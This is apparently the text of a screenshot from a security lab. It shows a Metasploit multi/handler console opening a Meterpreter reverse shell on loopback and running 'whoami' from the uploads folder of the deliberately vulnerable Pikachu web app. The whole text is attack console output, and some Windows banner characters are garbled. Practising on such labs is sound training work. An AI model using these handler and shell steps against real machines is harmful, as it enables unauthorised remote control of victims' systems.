 msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:2222
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:2222 → 127.0.0.1:59596) at 2025-
09-17 06:47:08 -0400
meterpreter > shell
Process 2420 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpstudy\WWW\pikachu-master\vul\unsafeupload\uploads>whoami
whoami
pc\qwe